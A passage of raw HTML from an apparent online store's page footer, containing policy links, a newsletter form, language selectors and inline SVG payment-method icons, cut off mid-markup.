                            </a>
                          </li><li>
                            <a
                              href="/en-ru/pages/track-your-order"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Track Your Order
                            </a>
                          </li><li>
                            <a
                              href="/en-ru/pages/order-cancellation"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Order Cancellation
                            </a>
                          </li><li>
                            <a
                              href="/en-ru/pages/returns-refunds-warranty"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Returns, Refunds & Warranty
                            </a>
                          </li><li>
                            <a
                              href="/en-ru/pages/payment-methods-sky-cover-paypal-visa"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Payment methods
                            </a>
                          </li><li>
                            <a
                              href="/en-ru/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping policy
                            </a>
                          </li><li>
                            <a
                              href="/en-ru/pages/do-not-sell-my-personal-information"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Do not sell my personal information
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-12 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">NEWSLETTER</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>FOLLOW US FOR LATEST NEWS</p>
                      </div><form method="post" action="/en-ru/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--25249364279635__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--25249364279635__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            SUBSCRIBE
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/en-ru/localization" id="FooterLanguageFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/en-ru/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterLanguageLabelNoScript">
                  Language
                </h2>
                <select
                  class="localization-selector link"
                  name="locale_code"
                  aria-labelledby="FooterLanguageLabelNoScript"
                ><option
                      value="en"
                      lang="en"
                        selected
                      
                    >
                      English
                    </option><option
                      value="de"
                      lang="de"
                    >
                      Deutsch
                    </option><option
                      value="es"
                      lang="es"
                    >
                      Español
                    </option><option
                      value="tr"
                      lang="tr"
                    >
                      Türkçe
                    </option><option
                      value="fr"
                      lang="fr"
                    >
                      Français
                    </option><option
                      value="it"
                      lang="it"
                    >
                      Italiano
                    </option><option
                      value="ar"
                      lang="ar"
                    >
                      العربية
                    </option><option
                      value="ja"
                      lang="ja"
                    >
                      日本語
                    </option><option
                      value="sq"
                      lang="sq"
                    >
                      Shqip
                    </option><option
                      value="az"
                      lang="az"
                    >
                      Azərbaycan
                    </option><option
                      value="ko"
                      lang="ko"
                    >
                      한국어
                    </option><option
                      value="pt-BR"
                      lang="pt-BR"
                    >
                      Português (brasil)
                    </option><option
                      value="fil"
                      lang="fil"
                    >
                      Filipino
                    </option><option
                      value="hr"
                      lang="hr"
                    >
                      Hrvatski
                    </option><option
                      value="id"
                      lang="id"
                    >
                      Indonesia
                    </option><option
                      value="nl"
                      lang="nl"
                    >
                      Nederlands
                    </option><option
                      value="bn"
                      lang="bn"
                    >
                      বাংলা
                    </option><option
                      value="bg"
                      lang="bg"
                    >
                      Български
                    </option><option
                      value="no"
                      lang="no"
                    >
                      Norsk
                    </option><option
                      value="sv"
                      lang="sv"
                    >
                      Svenska
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Update language</button></form></noscript>

          <localization-form><form method="post" action="/en-ru/localization" id="FooterLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/en-ru/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterLanguageLabel">
                  Language
                </h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterLanguageList"
                    aria-describedby="FooterLanguageLabel"
                  >
                    English
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterLanguageList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            hreflang="en"
                            lang="en"
                            
                              aria-current="true"
                            
                            data-value="en"
                          >
                            English
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="de"
                            lang="de"
                            
                            data-value="de"
                          >
                            Deutsch
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="es"
                            lang="es"
                            
                            data-value="es"
                          >
                            Español
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="tr"
                            lang="tr"
                            
                            data-value="tr"
                          >
                            Türkçe
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="fr"
                            lang="fr"
                            
                            data-value="fr"
                          >
                            Français
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="it"
                            lang="it"
                            
                            data-value="it"
                          >
                            Italiano
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="ar"
                            lang="ar"
                            
                            data-value="ar"
                          >
                            العربية
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="ja"
                            lang="ja"
                            
                            data-value="ja"
                          >
                            日本語
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="sq"
                            lang="sq"
                            
                            data-value="sq"
                          >
                            Shqip
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="az"
                            lang="az"
                            
                            data-value="az"
                          >
                            Azərbaycan
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="ko"
                            lang="ko"
                            
                            data-value="ko"
                          >
                            한국어
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="pt-BR"
                            lang="pt-BR"
                            
                            data-value="pt-BR"
                          >
                            Português (brasil)
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="fil"
                            lang="fil"
                            
                            data-value="fil"
                          >
                            Filipino
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="hr"
                            lang="hr"
                            
                            data-value="hr"
                          >
                            Hrvatski
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="id"
                            lang="id"
                            
                            data-value="id"
                          >
                            Indonesia
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="nl"
                            lang="nl"
                            
                            data-value="nl"
                          >
                            Nederlands
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="bn"
                            lang="bn"
                            
                            data-value="bn"
                          >
                            বাংলা
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="bg"
                            lang="bg"
                            
                            data-value="bg"
                          >
                            Български
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="no"
                            lang="no"
                            
                            data-value="no"
                          >
                            Norsk
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="sv"
                            lang="sv"
                            
                            data-value="sv"
                          >
                            Svenska
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="locale_code" value="en">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-blik"><title id="pi-blik">BLIK</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="url(#pi-blik-paint0_linear)"/><path d="M30.343 17.155l-2.785-3.639 2.563-3.236h-2.185l-2.456 3.138V6.78h-1.848v10.375h1.848v-3.532l2.456 3.532h2.407zM18.613 6.78h-1.848v10.366h1.848V6.78zm3.433 3.508h-1.848v6.867h1.848v-6.867z" fill="#fff"/><path d="M13.849 9.573a1.651 1.651 0 100-3.302 1.651 1.651 0 000 3.302z" fill="url(#pi-blik-paint1_radial)"/><path d="M12.041 10.206c-.574 0-1.138.144-1.642.419V6.82H8.534v6.9a3.516 3.516 0 103.507-3.515zm0 5.175a1.643 1.643 0 110-3.286 1.643 1.643 0 010 3.286z" fill="#fff"/><defs><radialGradient id="pi-blik-paint1_radial" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(12.51 6.18) scale(5.41297)"><stop stop-color="red"/><stop offset=".49" stop-color="#E83E49"/><stop offset="1" stop-color="#F0F"/></radialGradient><linearGradient id="pi-blik-paint0_linear" x1="19" y1="4.977" x2="19" y2="55.605" gradientUnits="userSpaceOnUse"><stop/><stop offset=".732" stop-color="#fff"/><stop offset="1" stop-color="#fff"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 